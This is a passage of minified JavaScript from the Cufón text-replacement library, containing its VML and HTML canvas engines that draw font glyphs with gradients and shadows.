screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());